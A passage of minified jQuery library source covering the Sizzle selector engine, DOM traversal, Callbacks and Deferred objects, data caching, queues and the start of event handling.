d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
    }catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 